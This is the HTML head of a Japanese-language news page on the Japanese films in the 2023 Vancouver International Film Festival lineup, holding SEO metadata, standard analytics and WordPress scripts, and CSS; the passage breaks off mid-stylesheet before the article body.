

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/2023/09/06/viff-2023-japanese-films-preview/
body_size: 39354
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>VIFF上映作品発表、日本映画はジブリや是枝作品など6本を上映 | 日加トゥデイ/JC Today</title>
	<meta name="description" content="【エンターテイメント】バンクーバー国際映画祭が9月6日、上映全作品のラインナップを発表した。今年の日本映画はジブリ宮崎駿監督最新作「君たちはどう生きるか」や、すでに発表されていた是枝裕和監督の「怪物」、「ドライブ・マイ・カー」の濱口竜介監督作品「悪は存在しない」先行上映など話題作が多い。" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Naomi Mishima"/>
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/2023/09/06/viff-2023-japanese-films-preview/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="バンクーバー新報 - Japanese Canadian Online News-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="VIFF上映作品発表、日本映画はジブリや是枝作品など6本を上映 | 日加トゥデイ/JC Today" />
		<meta property="og:description" content="【エンターテイメント】バンクーバー国際映画祭が9月6日、上映全作品のラインナップを発表した。今年の日本映画はジブリ宮崎駿監督最新作「君たちはどう生きるか」や、すでに発表されていた是枝裕和監督の「怪物」、「ドライブ・マイ・カー」の濱口竜介監督作品「悪は存在しない」先行上映など話題作が多い。" />
		<meta property="og:url" content="https://www.japancanadatoday.ca/2023/09/06/viff-2023-japanese-films-preview/" />
		<meta property="og:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF_2023_TheBoyAndTheHeron.jpg" />
		<meta property="og:image:secure_url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF_2023_TheBoyAndTheHeron.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="649" />
		<meta property="article:published_time" content="2023-09-06T18:30:00+00:00" />
		<meta property="article:modified_time" content="2023-09-15T02:19:52+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jpncantoday/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jpncantoday" />
		<meta name="twitter:title" content="VIFF上映作品発表、日本映画はジブリや是枝作品など6本を上映 | 日加トゥデイ/JC Today" />
		<meta name="twitter:description" content="【エンターテイメント】バンクーバー国際映画祭が9月6日、上映全作品のラインナップを発表した。今年の日本映画はジブリ宮崎駿監督最新作「君たちはどう生きるか」や、すでに発表されていた是枝裕和監督の「怪物」、「ドライブ・マイ・カー」の濱口竜介監督作品「悪は存在しない」先行上映など話題作が多い。" />
		<meta name="twitter:creator" content="@jpncantoday" />
		<meta name="twitter:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/09/VIFF_2023_TheBoyAndTheHeron.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.japancanadatoday.ca\/2023\/09\/06\/viff-2023-japanese-films-preview\/#article","name":"VIFF\u4e0a\u6620\u4f5c\u54c1\u767a\u8868\u3001\u65e5\u672c\u6620\u753b\u306f\u30b8\u30d6\u30ea\u3084\u662f\u679d\u4f5c\u54c1\u306a\u30696\u672c\u3092\u4e0a\u6620 | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","headline":"VIFF\u4e0a\u6620\u4f5c\u54c1\u767a\u8868\u3001\u65e5\u672c\u6620\u753b\u306f\u30b8\u30d6\u30ea\u3084\u662f\u679d\u4f5c\u54c1\u306a\u30696\u672c\u3092\u4e0a\u6620","author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/09\/VIFF_2023_TheBoyAndTheHeron.jpg","width":1200,"height":649,"caption":"\u5bae\u5d0e\u99ff\u76e3\u7763\u4f5c\u54c1\u300c\u541b\u305f\u3061\u306f\u3069\u3046\u751f\u304d\u308b\u304b\uff08\u82f1\u984c\uff1aThe Boy and the Heron\uff09\u300d\u3088\u308a\u3002Photo courtesy of VIFF"},"datePublished":"2023-09-06T11:30:00-07:00","dateModified":"2023-09-14T19:19:52-07:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/09\/06\/viff-2023-japanese-films-preview\/#webpage"},"isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/09\/06\/viff-2023-japanese-films-preview\/#webpage"},"articleSection":"\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8, \u30a4\u30d9\u30f3\u30c8, \u30d0\u30f3\u30af\u30fc\u30d0\u30fc, \u6620\u753b"},{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/2023\/09\/06\/viff-2023-japanese-films-preview\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/#listItem","name":"\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/#listItem","position":2,"name":"\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb","item":"https:\/\/www.japancanadatoday.ca\/category\/life\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/entertainment\/#listItem","name":"\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/entertainment\/#listItem","position":3,"name":"\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8","item":"https:\/\/www.japancanadatoday.ca\/category\/life\/entertainment\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2023\/09\/06\/viff-2023-japanese-films-preview\/#listItem","name":"VIFF\u4e0a\u6620\u4f5c\u54c1\u767a\u8868\u3001\u65e5\u672c\u6620\u753b\u306f\u30b8\u30d6\u30ea\u3084\u662f\u679d\u4f5c\u54c1\u306a\u30696\u672c\u3092\u4e0a\u6620"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/#listItem","name":"\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2023\/09\/06\/viff-2023-japanese-films-preview\/#listItem","position":4,"name":"VIFF\u4e0a\u6620\u4f5c\u54c1\u767a\u8868\u3001\u65e5\u672c\u6620\u753b\u306f\u30b8\u30d6\u30ea\u3084\u662f\u679d\u4f5c\u54c1\u306a\u30696\u672c\u3092\u4e0a\u6620","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/entertainment\/#listItem","name":"\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8"}}]},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2023\/09\/06\/viff-2023-japanese-films-preview\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/09\/06\/viff-2023-japanese-films-preview\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"Person","@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author","url":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/","name":"Naomi Mishima","image":{"@type":"ImageObject","@id":"https:\/\/www.japancanadatoday.ca\/2023\/09\/06\/viff-2023-japanese-films-preview\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/815d7e6bc4d3dcd0cef25a29cfc2f3538c2bacac217aa9e05c0bfab3582a4516?s=96&d=mm&r=g","width":96,"height":96,"caption":"Naomi Mishima"}},{"@type":"WebPage","@id":"https:\/\/www.japancanadatoday.ca\/2023\/09\/06\/viff-2023-japanese-films-preview\/#webpage","url":"https:\/\/www.japancanadatoday.ca\/2023\/09\/06\/viff-2023-japanese-films-preview\/","name":"VIFF\u4e0a\u6620\u4f5c\u54c1\u767a\u8868\u3001\u65e5\u672c\u6620\u753b\u306f\u30b8\u30d6\u30ea\u3084\u662f\u679d\u4f5c\u54c1\u306a\u30696\u672c\u3092\u4e0a\u6620 | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"\u3010\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8\u3011\u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u56fd\u969b\u6620\u753b\u796d\u304c9\u67086\u65e5\u3001\u4e0a\u6620\u5168\u4f5c\u54c1\u306e\u30e9\u30a4\u30f3\u30ca\u30c3\u30d7\u3092\u767a\u8868\u3057\u305f\u3002\u4eca\u5e74\u306e\u65e5\u672c\u6620\u753b\u306f\u30b8\u30d6\u30ea\u5bae\u5d0e\u99ff\u76e3\u7763\u6700\u65b0\u4f5c\u300c\u541b\u305f\u3061\u306f\u3069\u3046\u751f\u304d\u308b\u304b\u300d\u3084\u3001\u3059\u3067\u306b\u767a\u8868\u3055\u308c\u3066\u3044\u305f\u662f\u679d\u88d5\u548c\u76e3\u7763\u306e\u300c\u602a\u7269\u300d\u3001\u300c\u30c9\u30e9\u30a4\u30d6\u30fb\u30de\u30a4\u30fb\u30ab\u30fc\u300d\u306e\u6ff1\u53e3\u7adc\u4ecb\u76e3\u7763\u4f5c\u54c1\u300c\u60aa\u306f\u5b58\u5728\u3057\u306a\u3044\u300d\u5148\u884c\u4e0a\u6620\u306a\u3069\u8a71\u984c\u4f5c\u304c\u591a\u3044\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/09\/06\/viff-2023-japanese-films-preview\/#breadcrumblist"},"author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"creator":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/09\/VIFF_2023_TheBoyAndTheHeron.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2023\/09\/06\/viff-2023-japanese-films-preview\/#mainImage","width":1200,"height":649,"caption":"\u5bae\u5d0e\u99ff\u76e3\u7763\u4f5c\u54c1\u300c\u541b\u305f\u3061\u306f\u3069\u3046\u751f\u304d\u308b\u304b\uff08\u82f1\u984c\uff1aThe Boy and the Heron\uff09\u300d\u3088\u308a\u3002Photo courtesy of VIFF"},"primaryImageOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/09\/06\/viff-2023-japanese-films-preview\/#mainImage"},"datePublished":"2023-09-06T11:30:00-07:00","dateModified":"2023-09-14T19:19:52-07:00"},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/2023\/09\/06\/viff-2023-japanese-films-preview\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.japancanadatoday.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: 